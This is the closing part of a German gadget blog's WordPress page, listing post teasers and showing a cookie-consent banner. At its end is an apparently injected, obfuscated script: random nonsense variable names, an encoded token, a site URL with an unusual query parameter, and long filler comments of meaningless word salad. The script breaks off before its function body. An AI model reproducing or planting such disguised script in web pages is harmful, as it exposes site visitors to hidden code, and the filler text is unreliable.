https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/bluetooth_mütze-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bluetooth-muetze/">Bluetooth-Mütze</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1900 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-ei tag-taucher tag-tee">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Tee-Taucher/Tee-Ei</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="232" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/02/Tee_taucher.jpg" /><noscript><img width="232" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/02/Tee_taucher.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/tee-tauchertee-ei/">Tee-Taucher/Tee-Ei</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-674 post type-post status-publish format-standard has-post-thumbnail hentry category-die-teuersten-produkte-de-de tag-autos tag-luxus tag-sportwagen tag-teuer">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Das teuerste Auto 2014</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/die-teuersten-produkte-de-de/" class="tiptipBlog" title="View all posts in Die teuersten Produkte" >Die teuersten Produkte</a>                     </div><!-- end .article-category -->  
              
                                    <img width="293" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20293%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/lamborghini-veneno-roadster.jpg" /><noscript><img width="293" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/lamborghini-veneno-roadster.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/das-teuerste-auto-2014/">Das teuerste Auto 2014</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1541 post type-post status-publish format-standard has-post-thumbnail hentry category-bekleidung tag-cowboy tag-kostuem tag-pferd">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Aufblasbares Pferde und Cowboy Kostüm</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/bekleidung/" class="tiptipBlog" title="View all posts in Bekleidung" >Bekleidung</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm.jpg 400w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm.jpg 400w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/11/aufblasbares_Cowboy_Pferd_Kostüm-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/aufblasbares-pferde-und-cowboy-kostuem/">Aufblasbares Pferde und Cowboy Kostüm</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1853 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-bane tag-batman tag-dark-knight">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Bane Maske Stimmenverzerrer</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/01/Bane_maske_stimmen_verzerrer.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/01/Bane_maske_stimmen_verzerrer.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/bane-maske-stimmenverzerrer/">Bane Maske Stimmenverzerrer</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1941 post type-post status-publish format-standard has-post-thumbnail hentry category-cool-stuff tag-boot tag-elektrisch">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Elektrisches Einmannnboot</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/cool-stuff/" class="tiptipBlog" title="View all posts in Cool Stuff" >Cool Stuff</a>                     </div><!-- end .article-category -->  
              
                                    <img width="198" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20198%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/05/Elektrisches_Ein_mann_boot.jpg" /><noscript><img width="198" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/05/Elektrisches_Ein_mann_boot.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/elektrisches-einmannnboot/">Elektrisches Einmannnboot</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-2314 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets tag-camping tag-filter tag-gadgets tag-kocher tag-lampe">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für 13 Camping Gadgets die man unbedingt haben sollte</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/gadgets/" class="tiptipBlog" title="View all posts in Gadgets" >Gadgets</a>                     </div><!-- end .article-category -->  
              
                                    <img width="248" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20248%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2015/09/aufblasbares_solarlicht.jpg" /><noscript><img width="248" height="165" src="https://darumbinichblank.de/wp-content/uploads/2015/09/aufblasbares_solarlicht.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/13-camping-gadgets-die-man-unbeding-haben-sollte/">13 Camping Gadgets die man unbedingt haben sollte</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           

            <li class="post-slide post-1513 post type-post status-publish format-standard has-post-thumbnail hentry category-fuer-frauen tag-flauschig tag-kissen tag-leuchtend tag-stern">

                    <div class="article-comm"><span>Kommentare deaktiviert<span class="screen-reader-text"> für Leuchtendes Sternenkissen</span></span></div>
                    <div class="article-category"><i></i> <a href="https://darumbinichblank.de/category/fuer-frauen/" class="tiptipBlog" title="View all posts in Für Frauen" >Für Frauen</a>                     </div><!-- end .article-category -->  
              
                                    <img width="165" height="165" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%20165'%3E%3C/svg%3E" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" data-lazy-srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" data-lazy-sizes="(max-width: 165px) 100vw, 165px" data-lazy-src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" /><noscript><img width="165" height="165" src="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg" class="attachment-thumbnail-blog-featured size-thumbnail-blog-featured wp-post-image" alt="" title="" decoding="async" srcset="https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen.jpg 500w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-150x150.jpg 150w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-300x300.jpg 300w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-1024x1024.jpg 1024w, https://darumbinichblank.de/wp-content/uploads/2014/12/leuchtendes_Sternenkissen-140x140.jpg 140w" sizes="(max-width: 165px) 100vw, 165px" /></noscript>                 


                <div class="title-box">
                    <span><a href="https://darumbinichblank.de/author/rickfamous/" title="Beiträge von RickFamous" rel="author">RickFamous</a></span>
                                        
                    <div class="clear"></div>
                    <h2><a href="https://darumbinichblank.de/leuchtendes-sternenkissen/">Leuchtendes Sternenkissen</a></h2>
                </div>

            </li><!-- end .post-slide --> 
           
        </ul><!-- end .random-articles-slider -->        
      </div> <div class="clear"></div> <!-- end .featured-articles -->
      

    <div class="wrap-footer">
        <div class="copyright">
                        Darumbinichblank<br /> Copyright © 2024            
        </div>
    </div>
	<p id="back-top" style="display: block;"><a href="#top"><span></span></a></p>
</footer><!-- end #footer -->

<!-- Menu & link arrows -->
<script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {var jquerycssmenu={fadesettings:{overduration:0,outduration:100},buildmenu:function(b,a){jQuery(document).ready(function(e){var c=e("#"+b+">ul");var d=c.find("ul").parent();d.each(function(g){var h=e(this);var f=e(this).find("ul:eq(0)");this._dimensions={w:this.offsetWidth,h:this.offsetHeight,subulw:f.outerWidth(),subulh:f.outerHeight()};this.istopheader=h.parents("ul").length==1?true:false;f.css({top:this.istopheader?this._dimensions.h+"px":0});h.children("a:eq(0)").css(this.istopheader?{paddingRight:a.down[2]}:{}).append('<img src="'+(this.istopheader?a.down[1]:a.right[1])+'" class="'+(this.istopheader?a.down[0]:a.right[0])+'" style="border:0;" />');h.hover(function(j){var i=e(this).children("ul:eq(0)");this._offsets={left:e(this).offset().left,top:e(this).offset().top};var k=this.istopheader?0:this._dimensions.w;k=(this._offsets.left+k+this._dimensions.subulw>e(window).width())?(this.istopheader?-this._dimensions.subulw+this._dimensions.w:-this._dimensions.w):k;i.css({left:k+"px"}).fadeIn(jquerycssmenu.fadesettings.overduration)},function(i){e(this).children("ul:eq(0)").fadeOut(jquerycssmenu.fadesettings.outduration)})});c.find("ul").css({display:"none",visibility:"visible"})})}};var arrowimages={down:['downarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-down.png'], right:['rightarrowclass', 'https://darumbinichblank.de/wp-content/themes/pin-wp/images/menu/arrow-right.png']}; jquerycssmenu.buildmenu("myjquerymenu", arrowimages); jquerycssmenu.buildmenu("myjquerymenu-cat", arrowimages);});</script>

<!-- Footer Theme output -->
	<script>window.addEventListener('DOMContentLoaded', function() {jQuery(document).ready(function(){jQuery(".thumbs-rating-container").each(function(b){var a=jQuery(this).data("content-id");var c="thumbsrating"+a;if(localStorage.getItem(c)){if(localStorage.getItem("thumbsrating"+a+"-1")){jQuery(this).find(".thumbs-rating-up").addClass("thumbs-rating-voted")}if(localStorage.getItem("thumbsrating"+a+"-0")){jQuery(this).find(".thumbs-rating-down").addClass("thumbs-rating-voted")}}})});});</script>
	
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Cookie Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Um Ihnen ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn Sie diesen Technologien zustimmen, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn Sie Ihre Zustimmung nicht erteilen oder zurückziehen, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funktional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funktional</span></label>
								</span>
								Immer aktiv							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten, vom Teilnehmer oder Nutzer ausdrücklich gewünschten Dienstes zu ermöglichen, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Vorlieben</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Vorlieben</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiken</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistiken</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
					<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung Ihres Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht zu Ihrer Identifizierung verwendet werden.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Is ok</button>
		<button class="cmplz-btn cmplz-deny">Nö</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div><script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/darumbinichblank.de\/?qxiqin=56x5","reactor_supertypescriptive":"bPcETStYgw8Q4P0RzJ8tNnFNZ3FMS1B2ZGFTTGQ5bGQ1VkcxN0E9PQ==","autoreacting_sass":"https:\/\/darumbinichblank.de\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"4a1180d1e8"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
